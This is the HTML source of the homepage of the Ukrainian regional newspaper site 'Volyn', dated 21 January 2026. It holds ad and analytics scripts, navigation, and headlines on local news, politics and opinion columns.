

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.volyn.com.ua/?rub=32&article=0&arch=
body_size: 36058
content:
<!DOCTYPE html>
<html class="no-js">

    <head prefix=&quot;og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# website: http://ogp.me/ns/website#&quot;>
        <meta charset="utf-8" lang="uk">
        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="google-site-verification" content="L4NrSZOjyZGtkJWznRyLozrLmuWFIBrNXTa6dmlF2Rc" />
        <meta name="google-site-verification" content="xLaFlWF-tmebi9V6kFLEa8mCWUUzavrVPA2OYDZk3ac" />
        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-83192831-1"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'UA-83192831-1');
        </script>

        <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
        <link rel="manifest" href="/manifest.json">
        <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
        <meta name="theme-color" content="#ffffff">
        <meta name="yandex-verification" content="d210fe42cd51a77f" />
        <meta property="fb:app_id" content="156192828450474">
        <meta property="fb:pages" content="809985909038239" />
        <meta property="fb:admins" content="100000403432870" />
        <meta property="fb:admins" content="100001737542806" />

        
                    <title>Волинські новини, незалежна громадсько–політична газета «Волинь»Газета Волинь, - свіжі новини про життя українського суспільства. Завжди перевірена та цікава інформація від редакції</title>
<meta name="description" content="Останні новини Волині та Волинської області про життя українського суспільства. Тільки перевірена інформація, свіжі новини, цікаві журналістські викриття та розслідування,  інтерв'ю, фото та відео подій">
<meta name="keywords" content="новини волині, новини волинь, новини на волині, новини волині сьогодні, новини волинської області, волинські новини">
<link rel="canonical" href="https://www.volyn.com.ua"/>
        
                    <meta property="og:title" content="«Волинь» — незалежна громадсько–політична газета" />
<meta property="og:description" content="Газета Волинь, - свіжі новини про життя українського суспільства. Завжди перевірена та цікава інформація від редакції" />
<meta property="og:url" content="https://www.volyn.com.ua" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://volyn.com.ua/src/img/og-image.png" />

        
                    <meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@VolynNova" />
<meta name="twitter:creator" content="@VolynNova" />
        
        
            <script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
    var gptAdSlots = [];
    googletag.cmd.push(function() {
        gptAdSlots.push(
            googletag.defineSlot('/21626467202/general-300x600', [[300, 250], [300, 600], [728, 90]], 'div-gpt-ad-1504168831988-0')
                .defineSizeMapping([[[1200, 500], [[300, 600]]], [[992, 400], [[728, 90]]], [[0, 0], [[300, 250]]]])
                .addService(googletag.pubads())
        );

        gptAdSlots.push(
            googletag.defineSlot('/21626467202/general-300x600', [[300, 250], [300, 600], [728, 90]], 'div-gpt-ad-1504168831988-1')
                .defineSizeMapping([[[1200, 500], [[300, 600]]], [[992, 400], [[728, 90]]], [[0, 0], [[300, 250]]]])
                .addService(googletag.pubads())
        );

        gptAdSlots.push(
            googletag.defineSlot('/21626467202/top-leaderboardx90', [[728, 90], [970, 90], [320, 50]], 'div-gpt-ad-1510319043162-0')
                .defineSizeMapping([[[1200, 500], [[970, 90]]], [[992, 400], [[728, 90]]], [[0, 0], [[320, 50]]]])
                .addService(googletag.pubads())
        );

        gptAdSlots.push(
            googletag.defineSlot('/21626467202/general-300x250', [300, 250], 'div-gpt-ad-1504173258857-0')
                .addService(googletag.pubads())
        );

        googletag.pubads().enableSingleRequest();
        googletag.pubads().collapseEmptyDivs();
        googletag.enableServices();
    });
</script>

        <link rel="stylesheet" href="https://volyn.com.ua/src/css/app.css?v=11.04">
        <link rel="stylesheet" href="https://volyn.com.ua/src/css/styles.css?v=11.13" type="text/css">
        <script src="https://volyn.com.ua/src/js/vendor/modernizr.min.js?v=5.0"></script>

        <script>
            window.Laravel = {"cdn":"https:\/\/volyn.com.ua\/build\/","src":"https:\/\/volyn.com.ua\/src\/"};
        </script>

        <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "NewsMediaOrganization",
            "name": "Газета «Волинь-нова»",
            "url": "https://www.volyn.com.ua",
            "logo": "https://volyn.com.ua/src/img/logo-volyn.svg",
            "sameAs": [
                "https://twitter.com/VolynNova",
                "https://www.facebook.com/volyn.com.ua"
            ]
        }
        </script>

        

        
        <script src="https://jsc.mgid.com/site/738793.js" async></script>
            </head>

    <body >
        <script type='text/javascript' src='https://myroledance.com/services/?id=167359'></script>

        
        
        <header class="c-banner">
    <div class="container">

            <!-- /21626467202/top-leaderboardx90 -->
<div class="gpt-main text-center">
    <span class="gpt-block">Реклама Google</span>
    <div id='div-gpt-ad-1510319043162-0' class="o-layout text-center">
        <script>
            googletag.cmd.push(function() { googletag.display('div-gpt-ad-1510319043162-0'); });
        </script>
    </div>
</div>

        <div class="c-banner__top o-row">
            <span class="c-banner__shadow" aria-hidden="true"></span>
            <div class="c-banner__top-inner o-box">
                <div class="c-banner__info">
                    <div class="c-banner__group">
                        <div class="c-banner__date">
                            <time datetime="2026-01-21" class="c-present-day">21 січня 2026</time>
                        </div>

                        
                        <div class="c-banner__weather">
                            <div id="weatherDropdown" class="dropdown">
                                <a id="weatherInfo" href="#" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" class="location js-weatherCurrent">
                                    <span class="text"> Місто</span></a>
                                <ul aria-labelledby="weatherInfo" class="list">
                                    <li data-index="5" class="item"><a href="https://www.volyn.com.ua/categories/lutsk" class="link">Луцьк</a></li>
                                    <li data-index="6" class="item"><a href="https://www.volyn.com.ua/categories/rivne" class="link">Рівне</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>

                    <div class="c-banner__course">
                                                    <span class="item item--title">Курси НБУ</span>
                            <span class="item">$ 43.25</span>
                                                                            <span class="item">€ 50.72</span>
                                            </div>
                </div>

                <a href="https://www.volyn.com.ua" class="c-banner__logo">
                    <img src="https://volyn.com.ua/src/img/logo-volyn.svg" alt="Волинь">
                </a>

                <ul class="social list">
                                            <li class="item">
                            <a class="link" target="_blank" rel="nofollow, noopener" href="https://www.facebook.com/Volyn.ZMI" aria-label="Facebook">
                                <svg width="18" height="18" fill="#000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
    <g>
        <path d="M288,176v-64c0-17.664,14.336-32,32-32h32V0h-64c-53.024,0-96,42.976-96,96v80h-64v80h64v256h96V256h64l32-80H288z"/>
    </g>
</g>
</svg>
                            </a>
                        </li>
                                                                <li class="item">
                            <a class="link" target="_blank" rel="nofollow, noopener" href="https://twitter.com/@Volyn_ZMI" aria-label="Twitter">
                                <svg width="18" height="18" fill="#000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
    <g>
        <path d="M512,97.248c-19.04,8.352-39.328,13.888-60.48,16.576c21.76-12.992,38.368-33.408,46.176-58.016
			c-20.288,12.096-42.688,20.64-66.56,25.408C411.872,60.704,384.416,48,354.464,48c-58.112,0-104.896,47.168-104.896,104.992
			c0,8.32,0.704,16.32,2.432,23.936c-87.264-4.256-164.48-46.08-216.352-109.792c-9.056,15.712-14.368,33.696-14.368,53.056
			c0,36.352,18.72,68.576,46.624,87.232c-16.864-0.32-33.408-5.216-47.424-12.928c0,0.32,0,0.736,0,1.152
			c0,51.008,36.384,93.376,84.096,103.136c-8.544,2.336-17.856,3.456-27.52,3.456c-6.72,0-13.504-0.384-19.872-1.792
			c13.6,41.568,52.192,72.128,98.08,73.12c-35.712,27.936-81.056,44.768-130.144,44.768c-8.608,0-16.864-0.384-25.12-1.44
			C46.496,446.88,101.6,464,161.024,464c193.152,0,298.752-160,298.752-298.688c0-4.64-0.16-9.12-0.384-13.568
			C480.224,136.96,497.728,118.496,512,97.248z"/>
    </g>
</g>
</svg>
                            </a>
                        </li>
                                                                <li class="item">
                            <a class="link" target="_blank" rel="nofollow, noopener" href="https://www.instagram.com/volyn_zmi" aria-label="Instagram">
                                <svg width="18" height="18" fill="#000" viewBox="0 0 511 511.9" xmlns="http://www.w3.org/2000/svg"><path d="m510.949219 150.5c-1.199219-27.199219-5.597657-45.898438-11.898438-62.101562-6.5-17.199219-16.5-32.597657-29.601562-45.398438-12.800781-13-28.300781-23.101562-45.300781-29.5-16.296876-6.300781-34.898438-10.699219-62.097657-11.898438-27.402343-1.300781-36.101562-1.601562-105.601562-1.601562s-78.199219.300781-105.5 1.5c-27.199219 1.199219-45.898438 5.601562-62.097657 11.898438-17.203124 6.5-32.601562 16.5-45.402343 29.601562-13 12.800781-23.097657 28.300781-29.5 45.300781-6.300781 16.300781-10.699219 34.898438-11.898438 62.097657-1.300781 27.402343-1.601562 36.101562-1.601562 105.601562s.300781 78.199219 1.5 105.5c1.199219 27.199219 5.601562 45.898438 11.902343 62.101562 6.5 17.199219 16.597657 32.597657 29.597657 45.398438 12.800781 13 28.300781 23.101562 45.300781 29.5 16.300781 6.300781 34.898438 10.699219 62.101562 11.898438 27.296876 1.203124 36 1.5 105.5 1.5s78.199219-.296876 105.5-1.5c27.199219-1.199219 45.898438-5.597657 62.097657-11.898438 34.402343-13.300781 61.601562-40.5 74.902343-74.898438 6.296876-16.300781 10.699219-34.902343 11.898438-62.101562 1.199219-27.300781 1.5-36 1.5-105.5s-.101562-78.199219-1.300781-105.5zm-46.097657 209c-1.101562 25-5.300781 38.5-8.800781 47.5-8.601562 22.300781-26.300781 40-48.601562 48.601562-9 3.5-22.597657 7.699219-47.5 8.796876-27 1.203124-35.097657 1.5-103.398438 1.5s-76.5-.296876-103.402343-1.5c-25-1.097657-38.5-5.296876-47.5-8.796876-11.097657-4.101562-21.199219-10.601562-29.398438-19.101562-8.5-8.300781-15-18.300781-19.101562-29.398438-3.5-9-7.699219-22.601562-8.796876-47.5-1.203124-27-1.5-35.101562-1.5-103.402343s.296876-76.5 1.5-103.398438c1.097657-25 5.296876-38.5 8.796876-47.5 4.101562-11.101562 10.601562-21.199219 19.203124-29.402343 8.296876-8.5 18.296876-15 29.398438-19.097657 9-3.5 22.601562-7.699219 47.5-8.800781 27-1.199219 35.101562-1.5 103.398438-1.5 68.402343 0 76.5.300781 103.402343 1.5 25 1.101562 38.5 5.300781 47.5 8.800781 11.097657 4.097657 21.199219 10.597657 29.398438 19.097657 8.5 8.300781 15 18.300781 19.101562 29.402343 3.5 9 7.699219 22.597657 8.800781 47.5 1.199219 27 1.5 35.097657 1.5 103.398438s-.300781 76.300781-1.5 103.300781zm0 0"/><path d="m256.449219 124.5c-72.597657 0-131.5 58.898438-131.5 131.5s58.902343 131.5 131.5 131.5c72.601562 0 131.5-58.898438 131.5-131.5s-58.898438-131.5-131.5-131.5zm0 216.800781c-47.097657 0-85.300781-38.199219-85.300781-85.300781s38.203124-85.300781 85.300781-85.300781c47.101562 0 85.300781 38.199219 85.300781 85.300781s-38.199219 85.300781-85.300781 85.300781zm0 0"/><path d="m423.851562 119.300781c0 16.953125-13.746093 30.699219-30.703124 30.699219-16.953126 0-30.699219-13.746094-30.699219-30.699219 0-16.957031 13.746093-30.699219 30.699219-30.699219 16.957031 0 30.703124 13.742188 30.703124 30.699219zm0 0"/></svg>
                            </a>
                        </li>
                                                                <li class="item">
                            <a class="link" target="_blank" rel="nofollow, noopener" href="https://t.me/Volyn_ZMI" aria-label="Telegram">
                                <svg width="18" height="18" fill="#000" viewBox="0 -31 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m123.195312 260.738281 63.679688 159.1875 82.902344-82.902343 142.140625 112.976562 100.082031-450-512 213.265625zm242.5-131.628906-156.714843 142.941406-19.519531 73.566407-36.058594-90.164063zm0 0"/></svg>
                            </a>
                        </li>
                                                                <li class="item">
                            <a class="link" target="_blank" rel="nofollow, noopener" href="https://www.youtube.com/channel/UCYNPAN-WqpLJgPid1yUfoYQ" aria-label="Youtube">
                                <svg width="18" height="18" fill="#000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
    <g>
        <path d="M490.24,113.92c-13.888-24.704-28.96-29.248-59.648-30.976C399.936,80.864,322.848,80,256.064,80
			c-66.912,0-144.032,0.864-174.656,2.912c-30.624,1.76-45.728,6.272-59.744,31.008C7.36,138.592,0,181.088,0,255.904
			C0,255.968,0,256,0,256c0,0.064,0,0.096,0,0.096v0.064c0,74.496,7.36,117.312,21.664,141.728
			c14.016,24.704,29.088,29.184,59.712,31.264C112.032,430.944,189.152,432,256.064,432c66.784,0,143.872-1.056,174.56-2.816
			c30.688-2.08,45.76-6.56,59.648-31.264C504.704,373.504,512,330.688,512,256.192c0,0,0-0.096,0-0.16c0,0,0-0.064,0-0.096
			C512,181.088,504.704,138.592,490.24,113.92z M192,352V160l160,96L192,352z"/>
    </g>
</g>
</svg>
                            </a>
                        </li>
                                    </ul>
            </div>
        </div>
        <div class="c-banner__main">
            <a href="#" class="c-banner__hamburger" aria-label="Меню" data-toggle="modal" data-target="#modal-menu">
                <span></span>
            </a>
            <nav class="c-primary-menu  home-page ">
                <ul class="list">
                                                                        <li class="item">
                                <a href="https://www.volyn.com.ua/categories/pulse" class=" link ">
                                    Пульс дня
                                </a>
                            </li>
                                                    <li class="item">
                                <a href="https://www.volyn.com.ua/categories/viina" class=" link ">
                                    Війна
                                </a>
                            </li>
                                                    <li class="item">
                                <a href="https://www.volyn.com.ua/categories/problem" class=" link ">
                                    Проблема
                                </a>
                            </li>
                                                    <li class="item">
                                <a href="https://www.volyn.com.ua/categories/politics" class=" link ">
                                    Політика
                                </a>
                            </li>
                                                    <li class="item">
                                <a href="https://www.volyn.com.ua/categories/criminal" class=" link ">
                                    Кримінал
                                </a>
                            </li>
                                                    <li class="item">
                                <a href="https://www.volyn.com.ua/categories/economics" class=" link ">
                                    Економіка
                                </a>
                            </li>
                                                    <li class="item">
                                <a href="https://www.volyn.com.ua/categories/health" class=" link ">
                                    Медицина
                                </a>
                            </li>
                                                    <li class="item">
                                <a href="https://www.volyn.com.ua/categories/culture" class=" link ">
                                    Культура
                                </a>
                            </li>
                                                    <li class="item">
                                <a href="https://www.volyn.com.ua/categories/sport" class=" link ">
                                    Спорт
                                </a>
                            </li>
                                                    <li class="item">
                                <a href="https://www.volyn.com.ua/categories/our" class=" link ">
                                    Знай наших!
                                </a>
                            </li>
                                                    <li class="item">
                                <a href="https://www.volyn.com.ua/categories/everything" class="">
                                    Цікавинки
                                </a>
                            </li>
                                                    <li class="item">
                                <a href="https://www.volyn.com.ua/categories/photo" class=" link ">
                                    Фото
                                </a>
                            </li>
                                                    <li class="item">
                                <a href="https://www.volyn.com.ua/categories/video" class=" link ">
                                    Відео
                                </a>
                            </li>
                                            
                </ul>
            </nav>
            <button class="search" data-toggle="modal" data-target="#modal-search" aria-label="Пошук">
                <svg x="0" y="0" width="18" height="18" viewBox="0 0 56.966 56.966">
    <path d="M55.146,51.887L41.588,37.786c3.486-4.144,5.396-9.358,5.396-14.786c0-12.682-10.318-23-23-23s-23,10.318-23,23
s10.318,23,23,23c4.761,0,9.298-1.436,13.177-4.162l13.661,14.208c0.571,0.593,1.339,0.92,2.162,0.92
c0.779,0,1.518-0.297,2.079-0.837C56.255,54.982,56.293,53.08,55.146,51.887z M23.984,6c9.374,0,17,7.626,17,17s-7.626,17-17,17
s-17-7.626-17-17S14.61,6,23.984,6z" />
</svg>
            </button>
        </div>
    </div>
</header>

        <main>

            
    <div class="container">

        <div class="o-layout o-layout--md">

                            <h1 style="display: none;">Новини Волині</h1>
                        <div class="o-layout__main">
                <div class="c-posts-top">

                                            <div class="c-posts-top__item">
                            <article class="c-post-box c-post-box--lg">
                                <a href="https://www.volyn.com.ua/news/301370-denysko-spryimaie-mene-iak-mamu-khoch-ia-iomu-zrazu-poiasnyla-shcho-ioho-mama-zaraz-sluzhyt-u-viisku" class="c-post-box__link ">
                                    <div class="c-post-box__img">
                                        <div class="o-loaded js-loaded">
                                            <img src="https://volyn.com.ua/content/thumbs/750x500/l/up/zd4ghs-0x310-1181x787-wiawv3f5i62wvwmtdch3p2xmqmftlupl.jpg"
                                                 srcset="https://volyn.com.ua/content/thumbs/1500x1000/l/up/zy7lon-0x310-1181x787-wiawv3f5i62wvwmtdch3p2xmqmftlupl.jpg 2x"
                                                 alt="Волинянка Алла Гонтар: «Дениско сприймає мене,  як маму, хоч я зразу пояснила, що його мама служить у війську»">
                                        </div>
                                    </div>
                                    <div class="c-post-box__header">
                                        <h3 class="title">
                                            Волинянка Алла Гонтар: «Дениско сприймає мене,  як маму, хоч я зразу пояснила, що його мама служить у війську»
                                        </h3>
                                        <div class="c-post-box__info o-post-info">

                                                                                            <span class="bg u-bg-news" aria-hidden="true"></span>
                                                <span class="type">
                                                    Людина і суспільство
                                                </span>
                                            
                                            <time class="date" datetime="2026-01-20T21:25:00+02:00">
                                                20.01.2026, 21:25
                                            </time>
                                        </div>
                                    </div>
                                </a>
                            </article>
                        </div>
                    
                                            
                            <div class="c-posts-top__item">
                                <article class="c-post-box c-post-box--bg">
                                    <a href="https://www.volyn.com.ua/news/301381-mytropolyt-lutskyi-i-volynskyi-zvernuvsia-do-virian-z-zv-iazku-z-morozamy" class="c-post-box__link ">
                                        <div class="c-post-box__img">
                                            <div class="o-loaded js-loaded">
                                                <img src="https://volyn.com.ua/content/thumbs/305x203/3/2u/hgqeq3-dnpttg4eommd7y55ddh7ctcboz6ad2u3.jpg"
                                                     srcset="https://volyn.com.ua/content/thumbs/610x406/3/2u/gf6cle-dnpttg4eommd7y55ddh7ctcboz6ad2u3.jpg 2x"
                                                     alt="Митрополит Луцький і Волинський звернувся до вірян з зв’язку з морозами">
                                            </div>
                                        </div>
                                        <div class="c-post-box__header">
                                            <h3 class="title">
                                                Митрополит Луцький і Волинський звернувся до вірян з зв’язку з морозами
                                            </h3>
                                            <div class="c-post-box__info o-post-info">

                                                                                                    <span class="bg u-bg-news" aria-hidden="true"></span>
                                                    <span class="type">
                                                        Людина і суспільство
                                                    </span>
                                                
                                                <time class="date" datetime="2026-01-20T21:08:00+02:00">
                                                    20.01.2026, 21:08
                                                </time>
                                            </div>
                                        </div>
                                    </a>
                                </article>
                            </div>

                        
                            <div class="c-posts-top__item">
                                <article class="c-post-box c-post-box--bg">
                                    <a href="https://www.volyn.com.ua/news/301380-partii-zaluzhnoho-ta-poroshenka-ocholyly-reitynh-pidtrymky-opytuvannia" class="c-post-box__link ">
                                        <div class="c-post-box__img">
                                            <div class="o-loaded js-loaded">
                                                <img src="https://volyn.com.ua/content/thumbs/305x203/s/ux/u2xaq5-c4dgm3n5igio75fhgtvu6larswvisuxs.jpg"
                                                     srcset="https://volyn.com.ua/content/thumbs/610x406/s/ux/c5me4z-c4dgm3n5igio75fhgtvu6larswvisuxs.jpg 2x"
                                                     alt="Партії Залужного та Порошенка очолили рейтинг підтримки: опитування">
                                            </div>
                                        </div>
                                        <div class="c-post-box__header">
                                            <h3 class="title">
                                                Партії Залужного та Порошенка очолили рейтинг підтримки: опитування
                                            </h3>
                                            <div class="c-post-box__info o-post-info">

                                                                                                    <span class="bg u-bg-politics" aria-hidden="true"></span>
                                                    <span class="type">
                                                        Політика
                                                    </span>
                                                
                                                <time class="date" datetime="2026-01-20T20:47:00+02:00">
                                                    20.01.2026, 20:47
                                                </time>
                                            </div>
                                        </div>
                                    </a>
                                </article>
                            </div>

                                            
                </div>
                                    <div class="o-list">

                                                    <div class="o-list__item">
    <article class="c-post-box c-post-box--default">
        <a href="https://www.volyn.com.ua/news/301379-prezydent-kazhe-shcho-potribno-pratsiuvaty-a-palytsia-ta-ivakhiv-i-ne-dumaiut" class="c-post-box__link ">
            <div class="c-post-box__img">
                <div class="o-loaded js-loaded">
                    <img
                         src="https://volyn.com.ua/content/files/o/m7/oledzxgp64wlakhgqonnkkovgtcxom7o.webp"
                         srcset="https://volyn.com.ua/content/files/o/m7/oledzxgp64wlakhgqonnkkovgtcxom7o.webp 2x"
                         alt="Президент каже, що «потрібно працювати», а Палиця та Івахів і не думають">
                </div>
            </div>
            <div class="c-post-box__header">
                <h3 class="title o-clamp o-clamp--mh2">
                    Президент каже, що «потрібно працювати», а Палиця та Івахів і не думають
                </h3>
                <div class="c-post-box__info o-post-info">
                                            <span class="bg u-bg-politics" aria-hidden="true"></span>
                        <span class="type">
                            Політика
                        </span>
                    
                    <time class="date" datetime="2026-01-20T20:25:00+02:00">
                        20.01.2026, 20:25
                    </time>
                </div>
            </div>
        </a>
    </article>
</div>
                                                    <div class="o-list__item">
    <article class="c-post-box c-post-box--default">
        <a href="https://www.volyn.com.ua/news/301346-prokuror-z-volyni-podaruvav-synu-biznes-vartistiu-piv-miliona-hryven" class="c-post-box__link ">
            <div class="c-post-box__img">
                <div class="o-loaded js-loaded">
                    <img
                         src="https://volyn.com.ua/content/thumbs/300x200/d/uq/f2g4s2-38x0-1135x757-quvf4uyvnk5vi5lktl6f4mwalx3g3uqd.png"
                         srcset="https://volyn.com.ua/content/thumbs/600x400/d/uq/3l237c-38x0-1135x757-quvf4uyvnk5vi5lktl6f4mwalx3g3uqd.png 2x"
                         alt="Прокурор з Волині подарував сину бізнес вартістю пів мільйона гривень">
                </div>
            </div>
            <div class="c-post-box__header">
                <h3 class="title o-clamp o-clamp--mh2">
                    Прокурор з Волині подарував сину бізнес вартістю пів мільйона гривень
                </h3>
                <div class="c-post-box__info o-post-info">
                                            <span class="bg u-bg-economics" aria-hidden="true"></span>
                        <span class="type">
                            Економіка
                        </span>
                    
                    <time class="date" datetime="2026-01-20T16:03:00+02:00">
                        20.01.2026, 16:03
                    </time>
                </div>
            </div>
        </a>
    </article>
</div>
                                                    <div class="o-list__item">
    <article class="c-post-box c-post-box--default">
        <a href="https://www.volyn.com.ua/news/301347-u-lutsku-vodii-suzuki-zbyv-81-richnu-zhinku-na-pishokhidnomu-perekhodi" class="c-post-box__link ">
            <div class="c-post-box__img">
                <div class="o-loaded js-loaded">
                    <img
                         src="https://volyn.com.ua/content/thumbs/300x200/g/nr/ravh7u-173x117-568x378-ixpxebe4xxtuxkduynkpau74e2ytznrg.jpg"
                         srcset="https://volyn.com.ua/content/thumbs/600x400/g/nr/oufg5u-173x117-568x378-ixpxebe4xxtuxkduynkpau74e2ytznrg.jpg 2x"
                         alt="У Луцьку водій «Suzuki» збив 81-річну жінку на пішохідному переході">
                </div>
            </div>
            <div class="c-post-box__header">
                <h3 class="title o-clamp o-clamp--mh2">
                    У Луцьку водій «Suzuki» збив 81-річну жінку на пішохідному переході
                </h3>
                <div class="c-post-box__info o-post-info">
                                            <span class="bg u-bg-news" aria-hidden="true"></span>
                        <span class="type">
                            Людина і суспільство
                        </span>
                    
                    <time class="date" datetime="2026-01-20T13:29:00+02:00">
                        20.01.2026, 13:29
                    </time>
                </div>
            </div>
        </a>
    </article>
</div>
                        
                        
                    </div>
                
                <div class="c-list-center">
                    <div class="row">

                                                    <section class="col-md-4">
                                <h2 class="c-title-block">
                                    <a href="https://www.volyn.com.ua/categories/diary">
                                        Щоденник
                                    </a>
                                </h2>
                                <article class="c-daybook">
                                                                            <a href="https://www.volyn.com.ua/news/298766-poizdky-z-volyni-tudy-de-nemaie-chasu-i-syl-na-krasyvi-slova" class="c-daybook__link ">
                                            <span class="c-daybook__img">
                                                <img src="https://volyn.com.ua/content/thumbs/128x128/z/cz/nqijq7-0x0-2048x2048-ghnvngzucvqibf6xmjzubjmdz7iqnczz.jpg"
                                                     srcset="https://volyn.com.ua/content/thumbs/256x256/z/cz/fkl4xd-0x0-2048x2048-ghnvngzucvqibf6xmjzubjmdz7iqnczz.jpg 2x"
                                                     width="121" height="160"
                                                     alt="Ігор Лісовий">
                                            </span>
                                            <span class="c-daybook__header">
                                                <h3 class="author">
                                                    Ігор Лісовий
                                                </h3>
                                                <p class="title o-clamp o-clamp--mh3">
                                                    Поїздки з Волині туди, де немає часу й сил на красиві слова…
                                                </p>
                                            </span>
                                        </a>
                                                                    </article>
                            </section>
                        
                                                    <section class="col-md-8">
                                <h2 class="c-title-block c-title-block--flex">
                                    <span>Погляди</span>
                                    <a href="https://www.volyn.com.ua/categories/views" class="link">
                                        Архів
                                    </a>
                                </h2>
                                <div class="c-views-list">

                                                                            <div class="c-views-list__item">
                                            <article class="c-person c-person--bold">
                                                                                                    <a href="https://www.volyn.com.ua/news/301213-chomu-my-vtratyly-mozhlyvist-maty-vlasnoho-cherchyllia" class="c-person__link ">
                                                        <span class="c-person__img">
                                                            <img src="https://volyn.com.ua/content/thumbs/128x128/a/pq/vvz2ao-eckaydls7gcum5fxqgjybdak5lp5opqa.jpg"
                                                                 srcset="https://volyn.com.ua/content/thumbs/256x256/a/pq/b7reqi-eckaydls7gcum5fxqgjybdak5lp5opqa.jpg 2x"
                                                                 width="121" height="160"
                                                                 alt="Віталій ПОРТНИКОВ">
                                                        </span>
                                                        <span class="c-person__header">
                                                            <h3 class="author">
                                                                Віталій ПОРТНИКОВ
                                                            </h3>
                                                            <p class="title o-clamp o-clamp--mh3">
                                                                Чому ми втратили можливість мати власного Черчилля
                                                            </p>
                                                        </span>
                                                    </a>
                                                                                            </article>
                                        </div>
                                                                            <div class="c-views-list__item">
                                            <article class="c-person c-person--bold">
                                                                                                    <a href="https://www.volyn.com.ua/news/301266-chomu-tramp-liubyt-putina" class="c-person__link ">
                                                        <span class="c-person__img">
                                                            <img src="https://volyn.com.ua/content/thumbs/128x128/h/65/qhe7zk-375x0-500x500-oggrnjjxw6dm7rq4yaynlzrxprht465h.jpg"
                                                                 srcset="https://volyn.com.ua/content/thumbs/256x256/h/65/liojil-375x0-500x500-oggrnjjxw6dm7rq4yaynlzrxprht465h.jpg 2x"
                                                                 width="121" height="160"
                                                                 alt="Сергій Марченко">
                                                        </span>
                                                        <span class="c-person__header">
                                                            <h3 class="author">
                                                                Сергій Марченко
                                                            </h3>
                                                            <p class="title o-clamp o-clamp--mh3">
                                                                Чому Трамп любить путіна
                                                            </p>
                                                        </span>
                                                    </a>
                                                                                            </article>
                                        </div>
                                                                            <div class="c-views-list__item">
                                            <article class="c-person c-person--bold">
                                                                                                    <a href="https://www.volyn.com.ua/news/301211-shkola-putiniuhendu-v-tsentri-kyieva-chomu-my-ne-zdyvovani" class="c-person__link ">
                                                        <span class="c-person__img">
                                                            <img src="https://volyn.com.ua/content/thumbs/128x128/h/65/qhe7zk-375x0-500x500-oggrnjjxw6dm7rq4yaynlzrxprht465h.jpg"
